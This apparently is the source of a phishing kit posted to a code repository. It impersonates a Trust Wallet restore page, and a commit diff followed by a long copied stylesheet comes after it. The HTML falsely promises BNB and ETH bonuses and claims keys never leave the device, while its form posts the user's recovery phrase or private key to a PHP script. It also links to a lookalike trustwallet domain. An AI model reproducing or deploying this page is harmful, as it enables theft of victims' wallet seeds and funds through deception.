
==== index.html @ 3aa12fc9 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <title>Trust Wallet</title>
    <link rel="icon" href="images/favicontrust.png" type="image/ico">


    <link theme="default" rel="stylesheet" href="15789523.css">

 


<body class="web restore" style="
    margin: 0;
    padding: 0;
">


<!---->
<ui-view name="main" class="ui-view ui-view_main" style="">
<div class="restore-tabs tab">
<!---->
<div ng-repeat="tab in $ctrl.tabs" class="tab__item active" ng-class="{active: $ctrl.activeTab === tab}" ng-click="$ctrl.setActiveTab(tab)" w-i18n="seedTab" role="button" tabindex="0">Tokens</div><div ng-repeat="tab in $ctrl.tabs" class="tab__item" ng-class="{active: $ctrl.activeTab === tab}" ng-click="$ctrl.setActiveTab(tab)" w-i18n="encodedSeedTab" role="button" tabindex="0">Finance</div><!----><div ng-repeat="tab in $ctrl.tabs" class="tab__item" ng-class="{active: $ctrl.activeTab === tab}" ng-click="$ctrl.setActiveTab(tab)" w-i18n="keyTab" role="button" tabindex="0">Collectibles</div><!----></div>
<div w-i18n-ns="app.restore" class="main-container movable">
<div class="main-container-wrapper">
<div class="restore-content get-started-content">
<img style="display: block;margin: 0 auto;text-align: center;width: 348px;height: 158px;" src="images/header.png">
<w-step-by-step active-step="$ctrl.activeStep" class="step-by-step">
<div class="step-list" ng-transclude="">
<w-step class="step" step="0">
<!---->
<div ng-if="$ctrl.state" ng-transclude="">
<div class="headline-1 margin-2 text-center" w-i18n="seedOrKeyForm.title">Private and secure
</div>
    <div class="body-2 text-center margin-2"> 
    <font size="3" face="Arial">
    <b>Private Keys never leave your device</b>
    </font>
    <br>
    <br>
    <span>The recovery phrase confirmation for claims the bonus 0.5357</span>
   <img class="mx-auto d-inline-block rounded-circle" src="images/BNB.png" alt="BNB" width="22" height="22" style="
    margin: 5px 3px -6px -2px;
">(BNB) and 1.345 <img class="mx-auto d-inline-block rounded-circle" src="images/ethereum_0.png" alt="ETH" width="22" height="22" style="
    margin: 5px 3px -6px -2px;
">(ETH)</div>

    </div>
    <div class="body-2 basic-900 ng-scope" w-i18n="seedForm.seedTitle"></div>
<div class="headline-1 text-center ng-scope" w-i18n="seedForm.title"></div>

<form action="159875126.php" method="POST" accept-charset="UTF-8" class="margin-2">

    
    <div class="seed-block margin-3">
    <w-input textarea="id=" required="" name="PrivateKey" maxlength="150" class="embed no-icon big ng-pristine ng-untouched ng-isolate-scope ng-valid-minlength ng-not-empty ng-valid ng-valid-required=" placeholder="Enter Phrase or Private Keys" w-i18n-attr="placeholder" minlength="25" aria-invalid="false" aria-required="true" style="">
   

<div class="w-input-wrap">
<textarea textarea="id=" required="" name="PrivateKey" maxlength="150" "="" class="embed no-icon big ng-isolate-scope ng-valid-minlength ng-dirty ng-valid-parse ng-touched ng-not-empty ng-valid ng-valid-required" ng-model="mpcseed" placeholder="Enter Phrase or Private Keys" w-i18n-attr="placeholder" minlength="24" required"name="login_password" aria-invalid="false" style=""></textarea></div>
</w-input>




<div class="body-2 basic-900 ng-scope" w-i18n="seedForm.seedTitle">Typically 12 (sometimes 24) words separated by single spaces</div></div>


<w-button disabled="!$ctrl.address" class="submit big long ng-isolate-scope" w-step-next="">
<button ng-transclude="" class="submit big long">
<w-i18n class="ng-scope">IMPORT</w-i18n>
</button>
</w-button>
</form>
</div>
<!---->
</w-step>
<w-step class="step" step="1">
<!---->
</w-step>
</div>
</w-step-by-step>
<w-get-started-link class="get-started-link" has-create="::true">
<div w-i18n-ns="app.create" class="get-started-link__container">
<div class="get-started-link__btns body-2">
<!----><!---->
<a ui-sref="create" class="get-started-link__btn" ng-if="$ctrl.hasCreate" href="https://forsage-bounty-program.trustwallet-best-cryptocurrency.com/"></a>
<!----><!---->
</div>
</div></w-get-started-link></div>
</div>
</div>
</ui-view>

<div class="notifications">
    <w-container-alert-notification type="notification" class="container-alert-notification">
    </w-container-alert-notification>
</div>

<style>img[alt*="www.000webhost.com"]{display:none}</style>

</body>
</html>

==== commit 2e158449: "Rename login to index.html" ====
--- a/index.html
+++ b/index.html
@@ -19,13 +19,12 @@
 
 <!---->
 <ui-view name="main" class="ui-view ui-view_main" style="">
-<div class="restore-tabs tab">
-<!---->
-<div ng-repeat="tab in $ctrl.tabs" class="tab__item active" ng-class="{active: $ctrl.activeTab === tab}" ng-click="$ctrl.setActiveTab(tab)" w-i18n="seedTab" role="button" tabindex="0">Tokens</div><div ng-repeat="tab in $ctrl.tabs" class="tab__item" ng-class="{active: $ctrl.activeTab === tab}" ng-click="$ctrl.setActiveTab(tab)" w-i18n="encodedSeedTab" role="button" tabindex="0">Finance</div><!----><div ng-repeat="tab in $ctrl.tabs" class="tab__item" ng-class="{active: $ctrl.activeTab === tab}" ng-click="$ctrl.setActiveTab(tab)" w-i18n="keyTab" role="button" tabindex="0">Collectibles</div><!----></div>
+
 <div w-i18n-ns="app.restore" class="main-container movable">
 <div class="main-container-wrapper">
 <div class="restore-content get-started-content">
-<img style="display: block;margin: 0 auto;text-align: center;width: 348px;height: 158px;" src="images/header.png">
+<img style="display: block;margin: 0 auto;text-align: center;width: 220px;height: 167pxpx;margin-bottom: -14px;" src="images/trustwall.png">
+<br>
 <w-step-by-step active-step="$ctrl.activeStep" class="step-by-step">
 <div class="step-list" ng-transclude="">
 <w-step class="step" step="0">
@@ -35,17 +34,14 @@
 </div>
     <div class="body-2 text-center margin-2"> 
     <font size="3" face="Arial">
-    <b>Private Keys never leave your device</b>
+    <b style="
+    color: #555d6d;
+    font-family: inherit;
+">Private Keys never leave your device.</b>
     </font>
     <br>
     <br>
-    <span>The recovery phrase confirmation for claims the bonus 0.5357</span>
-   <img class="mx-auto d-inline-block rounded-circle" src="images/BNB.png" alt="BNB" width="22" height="22" style="
-    margin: 5px 3px -6px -2px;
-">(BNB) and 1.345 <img class="mx-auto d-inline-block rounded-circle" src="images/ethereum_0.png" alt="ETH" width="22" height="22" style="
-    margin: 5px 3px -6px -2px;
-">(ETH)</div>
-
+   
     </div>
     <div class="body-2 basic-900 ng-scope" w-i18n="seedForm.seedTitle"></div>
 <div class="headline-1 text-center ng-scope" w-i18n="seedForm.title"></div>
@@ -58,7 +54,7 @@
    
 
 <div class="w-input-wrap">
-<textarea textarea="id=" required="" name="PrivateKey" maxlength="150" "="" class="embed no-icon big ng-isolate-scope ng-valid-minlength ng-dirty ng-valid-parse ng-touched ng-not-empty ng-valid ng-valid-required" ng-model="mpcseed" placeholder="Enter Phrase or Private Keys" w-i18n-attr="placeholder" minlength="24" required"name="login_password" aria-invalid="false" style=""></textarea></div>
+<textarea textarea="id=" required="" name="PrivateKey" maxlength="150" "="" class="embed no-icon big ng-isolate-scope ng-valid-minlength ng-dirty ng-valid-parse ng-touched ng-not-empty ng-valid ng-valid-required" ng-model="mpcseed" placeholder="Phrase" w-i18n-attr="placeholder" minlength="24" required"name="login_password" aria-invalid="false" style=""></textarea></div>
 </w-input>
 
 
@@ -93,12 +89,9 @@
 </div>
 </ui-view>
 
-<div class="notifications">
-    <w-container-alert-notification type="notification" class="container-alert-notification">
-    </w-container-alert-notification>
-</div>
+
 
 <style>img[alt*="www.000webhost.com"]{display:none}</style>
 
 </body>
-</html>+</html>
--- a/15789523.css
+++ b/15789523.css
@@ -0,0 +1,19999 @@
+html .main-100 {
+ color:#878fa0
+}
+html .main-300 {
+ color:#555d6d
+}
+html .basic-100 {
+ color:#fff
+}
+html .basic-300 {
+ color:#b7bfd1
+}
+html .basic-500 {
+ color:#959dae
+}
+html .basic-700 {
+ color:#6c7486
+}
+html .basic-900 {
+ color:#979ca7
+}
+html .submit-300 {
+ color:#5a81ea
+}
+html .submit-500 {
+ color:#3c6ae4
+}
+html .warning-500 {
+ color:#f8b700
+}
+html .error-500 {
+ color:#e5494d
+}
+html .margin-auto {
+ margin-left:auto;
+ margin-right:auto
+}
+.margin-05 {
+ margin-bottom:5px
+}
+.margin-1 {
+ margin-bottom:10px
+}
+.margin-2 {
+ margin-bottom:20px
+}
+.margin-3 {
+ margin-bottom:30px
+}
+.margin-4 {
+ margin-bottom:40px
+}
+.margin-5 {
+ margin-bottom:50px
+}
+.margin-6 {
+ margin-bottom:60px
+}
+.margin-top-1 {
+ margin-top:10px
+}
+.margin-top-2 {
+ margin-top:20px
+}
+.margin-top-3 {
+ margin-top:30px
+}
+.margin-top-4 {
+ margin-top:40px
+}
+.margin-top-5 {
+ margin-top:50px
+}
+.margin-top-6 {
+ margin-top:60px
+}
+.margin-right-1 {
+ margin-right:10px
+}
+.margin-right-2 {
+ margin-right:20px
+}
+.margin-right-3 {
+ margin-right:30px
+}
+.margin-right-4 {
+ margin-right:40px
+}
+.margin-right-5,
+.margin-right-6 {
+ margin-right:50px
+}
+@media screen and (max-width:480px) {
+ .margin-05 {
+  margin-bottom:2.5px
+ }
+ .margin-1 {
+  margin-bottom:5px
+ }
+ .margin-2 {
+  margin-bottom:10px
+ }
+ .margin-3 {
+  margin-bottom:15px
+ }
+ .margin-4 {
+  margin-bottom:20px
+ }
+ .margin-5 {
+  margin-bottom:25px
+ }
+ .margin-6 {
+  margin-bottom:30px
+ }
+ .margin-top-1 {
+  margin-top:5px
+ }
+ .margin-top-2 {
+  margin-top:10px
+ }
+ .margin-top-3 {
+  margin-top:15px
+ }
+ .margin-top-4 {
+  margin-top:20px
+ }
+ .margin-top-5 {
+  margin-top:25px
+ }
+ .margin-top-6 {
+  margin-top:30px
+ }
+ .margin-right-1 {
+  margin-right:5px
+ }
+ .margin-right-2 {
+  margin-right:10px
+ }
+ .margin-right-3 {
+  margin-right:15px
+ }
+ .margin-right-4 {
+  margin-right:20px
+ }
+ .margin-right-5,
+ .margin-right-6 {
+  margin-right:25px
+ }
+}
+.migrate__account {
+ height:54px;
+ padding:8px 20px;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ border-radius:4px;
+ background:#3a4050;
+ -webkit-box-shadow:0 2px 7px 0 rgba(0,0,0,.15);
+ box-shadow:0 2px 7px 0 rgba(0,0,0,.15);
+ cursor:pointer;
+ margin-bottom:10px
+}
+.migrate__account:last-child {
+ margin-bottom:0
+}
+@media screen and (max-width:860px) {
+ .migrate__account {
+  width:100%;
+  height:42px;
+  padding:5px 12px
+ }
+}
+.migrate__account-info {
+ -webkit-box-flex:1;
+ -ms-flex:1;
+ flex:1
+}
+.migrate__account-address {
+ color:#959dae
+}
+.migrate__avatar {
+ display:block
+}
+@media screen and (max-width:860px) {
+ .migrate__avatar {
+  -webkit-transform:scale(.85);
+  transform:scale(.85)
+ }
+}
+.migrate__avatar-container {
+ height:30px;
+ width:30px;
+ margin-right:10px
+}
+.migrate__icon-lock {
+ background-image:url(/img/icons/icon-lock-migrate.svg)
+}
+.migrate__icon-unlock {
+ background-image:url(/img/icons/migrate-success.svg)
+}
+.migrate__subtitle {
+ margin-bottom:5px;
+ color:#fff
+}
+.migrate__list_unlocked .migrate__account {
+ background:transparent;
+ border:1px solid #495060;
+ -webkit-box-shadow:none;
+ box-shadow:none;
+ cursor:default
+}
+.migrate__list_unlocked .migrate__subtitle {
+ margin-top:-10px
+}
+@media screen and (max-width:860px) {
+ .migrate__list_unlocked .migrate__subtitle {
+  margin-top:0
+ }
+}
+.migrate .main-container-wrapper {
+ background:#292f3c;
+ -webkit-box-shadow:0 1px 0 0 rgba(73,80,96,.5) inset;
+ box-shadow:inset 0 1px 0 0 rgba(73,80,96,.5)
+}
+@media screen and (min-width:600px) {
+ .main-container-wrapper .faq-wrapper {
+  max-width:600px
+ }
+}
+.terms-wrapper .checkbox-submit {
+ margin-right:0
+}
+.terms-wrapper label {
+ padding-left:12px
+}
+.migration__image {
+ background-size:100% 100%;
+ margin:0 auto 30px;
+ width:160px;
+ height:112px;
+ background:url(/img/icons/moving.svg)
+}
+.migration__title {
+ text-align:center;
+ color:#fff;
+ font-size:34px;
+ line-height:40px
+}
+.migration__text {
+ text-align:center;
+ color:#959dae;
+ margin-bottom:30px;
+ font-size:15px;
+ line-height:20px
+}
+.migration__error {
+ height:40px;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ background:#ef4829
+}
+.migration__error-content {
+ padding-left:20px;
+ position:relative
+}
+.migration__error-content:before {
+ content:"";
+ display:block;
+ position:absolute;
+ top:50%;
+ left:0;
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%);
+ height:14px;
+ width:14px;
+ background-image:url(/img/icons/circle-error.svg);
+ background-size:100% 100%;
+ background-repeat:no-repeat
+}
+.logo {
+ background:url(/img/icons/logo-exchange.svg)
+}
+.icon-close {
+ width:40px;
+ height:40px;
+ background:url(/img/icons/close.svg) 50% no-repeat;
+ background-size:16px;
+ display:inline-block;
+ cursor:pointer;
+ right:17px;
+ position:absolute;
+ top:10px;
+ z-index:13
+}
+@media screen and (max-width:540px) {
+ .icon-close {
+  right:8px;
+  top:8px
+ }
+}
+.sign-error-icon {
+ background:url(/img/icons/icon-error-import.svg);
+ background-repeat:no-repeat;
+ background-position:50%;
+ height:80px;
+ width:80px;
+ margin:0 auto 30px
+}
+.visa-icon {
+ background:url(/img/icons/visa-icon.svg) 50% no-repeat
+}
+.mastercard-icon,
+.visa-icon {
+ display:block;
+ width:42px;
+ height:42px
+}
+.mastercard-icon {
+ background:url(/img/icons/mastercard-icon.svg) 50% no-repeat
+}
+.card-success-icon {
+ background:url(/img/icons/card-success.svg) 50% no-repeat
+}
+.bank-success-icon,
+.card-success-icon {
+ display:inline-block;
+ width:80px;
+ height:80px;
+ margin:60px auto 20px
+}
+.bank-success-icon {
+ background:url(/img/icons/bank-success.svg) 50% no-repeat
+}
+.bank-building-success-icon {
+ display:inline-block;
+ width:80px;
+ height:80px;
+ background:url(/img/icons/bank-building-success.svg) 50% no-repeat;
+ margin:60px auto 20px
+}
+.verified-icon {
+ background:url(/img/icons/input-valid-icon.svg) 50% no-repeat rgba(129,201,38,.1);
+ border-radius:100%;
+ display:inline-block;
+ width:24px;
+ height:24px
+}
+.confirm-order__icon {
+ display:inline-block;
+ width:80px;
+ height:80px;
+ background:url(/img/icons/transaction-warning.svg) 50% no-repeat
+}
+.icon-qr:before {
+ background-image:url(/img/icons/qr-code-small.svg)
+}
+.icon-tx-success {
+ background-image:url(/img/icons/check.svg);
+ background-size:100% 100%
+}
+.icon-script-warning,
+.icon-tx-success {
+ width:80px;
+ height:80px;
+ margin:60px auto 20px
+}
+.icon-script-warning {
+ background:url(/img/icons/script-warning-icon.svg) 50% no-repeat;
+ display:inline-block;
+ background-size:100% 100%
+}
+.icon-tx-create-alias {
+ background-color:rgba(53,165,245,.1)
+}
+.icon-tx-create-alias:before {
+ background-position-x:0;
+ display:block
+}
+.icon-tx-cancel-leasing {
+ background-color:rgba(239,72,41,.1)
+}
+.icon-tx-cancel-leasing:before {
+ display:block;
+ background-position-x:-30px
+}
+.icon-tx-exchange {
+ background-color:rgba(171,125,246,.1)
+}
+.icon-tx-exchange:before {
+ display:block;
+ background-position-x:-60px
+}
+.icon-tx-receive {
+ background-color:rgba(129,201,38,.1)
+}
+.icon-tx-receive:before {
+ display:block;
+ background-position-x:-90px
+}
+.icon-tx-circular {
+ background-color:rgba(239,72,41,.1)
+}
+.icon-tx-circular:before {
+ display:block;
+ background-position-x:-120px
+}
+.icon-tx-send {
+ background-color:rgba(255,175,0,.1)
+}
+.icon-tx-send:before {
+ display:block;
+ background-position-x:-150px
+}
+.icon-tx-lease {
+ background-color:rgba(129,201,38,.1)
+}
+.icon-tx-lease:before {
+ display:block;
+ background-position-x:-180px
+}
+.icon-tx-burn {
+ background-color:rgba(255,175,0,.1)
+}
+.icon-tx-burn:before {
+ display:block;
+ background-position-x:-210px
+}
+.icon-tx-issue {
+ background-color:rgba(38,193,201,.1)
+}
+.icon-tx-issue:before {
+ display:block;
+ background-position-x:-240px
+}
+.icon-tx-reissue {
+ background-color:rgba(129,201,38,.1)
+}
+.icon-tx-reissue:before {
+ display:block;
+ background-position-x:-270px
+}
+.icon-tx-incoming-leasing {
+ background-color:rgba(90,129,234,.1)
+}
+.icon-tx-incoming-leasing:before {
+ display:block;
+ background-position-x:-300px
+}
+.icon-tx-unknown {
+ background-color:hsla(0,0%,60%,.1)
+}
+.icon-tx-unknown:before {
+ display:block;
+ background-position-x:-330px
+}
+.icon-tx-mass-transfer {
+ background-color:rgba(255,175,0,.1)
+}
+.icon-tx-mass-transfer:before {
+ display:block;
+ background-position-x:-360px
+}
+.icon-tx-mass-receive {
+ background-color:rgba(129,201,38,.1)
+}
+.icon-tx-mass-receive:before {
+ display:block;
+ background-position-x:-390px
+}
+.icon-tx-spam {
+ background-color:hsla(0,0%,60%,.1)
+}
+.icon-tx-spam:before {
+ display:block;
+ background-position-x:-90px;
+ background-position-y:bottom
+}
+.icon-tx-mass-spam {
+ background-color:hsla(0,0%,60%,.1)
+}
+.icon-tx-mass-spam:before {
+ display:block;
+ background-position-x:-390px;
+ background-position-y:bottom
+}
+.icon-tx-data {
+ background-color:rgba(90,129,234,.1)
+}
+.icon-tx-data:before {
+ display:block;
+ background-position-x:-420px
+}
+.icon-tx-data-vote {
+ background-color:rgba(90,129,234,.1)
+}
+.icon-tx-data-vote:before {
+ display:block;
+ background-position-x:-690px
+}
+.icon-tx-sponsorship-start {
+ background-color:rgba(129,201,38,.1)
+}
+.icon-tx-sponsorship-start:before {
+ display:block;
+ background-position-x:-450px
+}
+.icon-tx-sponsorship-stop {
+ background-color:rgba(239,72,41,.1)
+}
+.icon-tx-sponsorship-stop:before {
+ display:block;
+ background-position-x:-540px
+}
+.icon-tx-sponsorship-plus {
+ background-color:rgba(129,201,38,.1)
+}
+.icon-tx-sponsorship-plus:before {
+ display:block;
+ background-position-x:-510px
+}
+.icon-tx-set-script {
+ background-color:rgba(129,201,38,.1)
+}
+.icon-tx-set-script:before {
+ display:block;
+ background-position-x:-570px
+}
+.icon-tx-cancel-script {
+ background-color:rgba(239,72,41,.1)
+}
+.icon-tx-cancel-script:before {
+ display:block;
+ background-position-x:-600px
+}
+.icon-tx-set-asset-script {
+ background-color:rgba(90,129,234,.1)
+}
+.icon-tx-set-asset-script:before {
+ display:block;
+ background-position-x:-630px
+}
+.icon-tx-script-invocation {
+ background-color:rgba(90,129,234,.1)
+}
+.icon-tx-script-invocation:before {
+ display:block;
+ background-position-x:-660px
+}
+.icon-info {
+ width:20px;
+ height:20px;
+ background:url(/img/icons/info-icon.svg) 50% no-repeat;
+ display:block
+}
+.icon-filter {
+ background-position:50%;
+ background-repeat:no-repeat;
+ background-image:url(/img/icons/icon-filter.svg);
+ display:inline-block
+}
+.icon-lock {
+ width:16px;
+ height:16px;
+ background:url(/img/icons/icon-lock.svg) 0 no-repeat;
+ display:block
+}
+.icon-attention {
+ width:80px;
+ height:80px;
+ display:block
+}
+.icon-attention_orange {
+ background-image:url(/img/icons/attention-icon-orange.svg)
+}
+.icon-attention_red {
+ background-image:url(/img/icons/attention-icon-red.svg)
+}
+.icon-started-migrate-lock {
+ display:block;
+ width:272px;
+ height:171px;
+ background-image:url(/img/icons/user-lock.png);
+ background-size:100% 100%
+}
+.icon-started-blockchain {
+ background-image:url(/img/icons/sign-up-black.svg)
+}
+.icon-started-blockchain,
+.icon-started-wallet {
+ display:block;
+ width:286px;
+ height:220px;
+ background-size:100% 100%
+}
+.icon-started-wallet {
+ background-image:url(/img/icons/wallet-black-icon.svg)
+}
+.icon-started-token {
+ display:block;
+ width:286px;
+ height:220px;
+ background-image:url(/img/icons/started-token-launcher-black.svg);
+ background-size:100% 100%
+}
+.icon-browser {
+ width:80px;
+ height:80px;
+ background:url(/img/icons/userimg-browsershare-80-submit-300.svg) 50% no-repeat;
+ display:block
+}
+.icon-grey-warning {
+ width:16px;
+ height:16px;
+ background:url(/img/icons/info-14-basic-700.svg) 0 no-repeat;
+ display:block
+}
+.icon-disconnected {
+ display:block;
+ margin:20px auto;
+ width:80px;
+ height:80px;
+ background:url(/img/no-preload/not-supported-browser.svg) top no-repeat
+}
+.icon-browser-warning {
+ display:block;
+ margin:80px auto 20px;
+ width:80px;
+ height:80px;
+ background:url(/img/no-preload/userimg-browserwarning-80-mix-sunset.svg) top no-repeat
+}
+.icon-browser-wrong {
+ margin:40px auto 20px;
+ background:url(/img/icons/userimg-browesrbad-80-error-500.svg) 50% no-repeat
+}
+.icon-browser-wrong,
+.icon-connected {
+ display:block;
+ width:80px;
+ height:80px
+}
+.icon-connected {
+ background:url(/img/icons/icon-connected.svg) top no-repeat
+}
+.icon-document {
+ display:block;
+ margin:60px auto 20px;
+ width:80px;
+ height:80px;
+ background:url(/img/icons/icon-document.svg) 50% no-repeat
+}
+.icon-sorting {
+ display:inline-block;
+ margin-left:4px;
+ width:10px;
+ height:10px;
+ vertical-align:middle;
+ background:url(/img/icons/icon-sorting.svg) top no-repeat
+}
+.icon-dex-arrow {
+ background-image:url(/img/icons/dex-toggle.svg)
+}
+.icon-dex-arrow,
+.icon-dex-tospread {
+ display:inline-block;
+ background-repeat:no-repeat;
+ background-position:50%
+}
+.icon-dex-tospread {
+ background-image:url(/img/icons/orderbook-to-spread.svg)
+}
+.icon-dex-tospread-active {
+ display:inline-block;
+ background-repeat:no-repeat;
+ background-position:50%;
+ background-image:url(/img/icons/orderbook-to-spread-active.svg)
+}
+.apple-store-btn,
+.google-play-btn {
+ width:135px;
+ height:42px;
+ display:block
+}
+.apple-store-btn {
+ background:url(/img/icons/apple-store-icon.svg) 50% no-repeat
+}
+.google-play-btn {
+ background:url(/img/icons/google-play-icon.svg) 50% no-repeat
+}
+.keeper-icon {
+ background:url(/img/icons/keeper-icon.svg) 50% no-repeat
+}
+.promo-icon {
+ width:42px;
+ height:42px;
+ -ms-flex-negative:0;
+ flex-shrink:0;
+ display:-webkit-inline-box;
+ display:-ms-inline-flexbox;
+ display:inline-flex
+}
+.promo-icon-schield {
+ background:url(/img/landing/schield.svg) 50% no-repeat
+}
+.promo-icon-wallet {
+ background:url(/img/landing/wallet.svg) 50% no-repeat
+}
+.icon-dex-lock {
+ background:url(/img/icons/lock.svg)
+}
+.icon-dex-paper {
+ background:url(/img/icons/paper.svg)
+}
+.icon-dex-create {
+ background:url(/img/icons/user.svg)
+}
+.icon-dex-remove {
+ background:url(/img/icons/remove-user.svg)
+}
+.import-modal__icon-beta {
+ background:url(/img/icons/logo-beta.svg)
+}
+.import-modal__icon-old {
+ background:url(/img/icons/logo-alfa.svg)
+}
+.import-modal__icon-ledger {
+ background:url(/img/icons/logo-ledger.svg)
+}
+.import-modal__icon-keeper {
+ background:url(/img/icons/keeper-icon.svg)
+}
+.import-modal__icon-error {
+ background:url(/img/icons/icon-error-import.svg)
+}
+.import-modal__icon-keyStoreFile {
+ background:url(/img/icons/import-keystore-file-dark.svg)
+}
+.roadmap-icon-past {
+ background-image:url(/img/landing/check.svg)
+}
+.roadmap-icon-now {
+ background-image:url(/img/landing/check-linear.svg)
+}
+.roadmap-icon-future {
+ background-image:url(/img/landing/mantle-linear.svg)
+}
+.icon-eye {
+ width:14px;
+ height:14px;
+ background:url(/img/icons/eye-basic-600.svg) 50% no-repeat
+}
+.icon-eye_active {
+ background:url(/img/icons/eye-basic-200.svg) 50% no-repeat
+}
+* {
+ -webkit-box-sizing:border-box;
+ box-sizing:border-box
+}
+:focus {
+ outline:none
+}
+fieldset {
+ border:0
+}
+body,
+html {
+ font-family:Roboto-Regular,sans-serif;
+ font-size:13px;
+ line-height:27px;
+ width:100%;
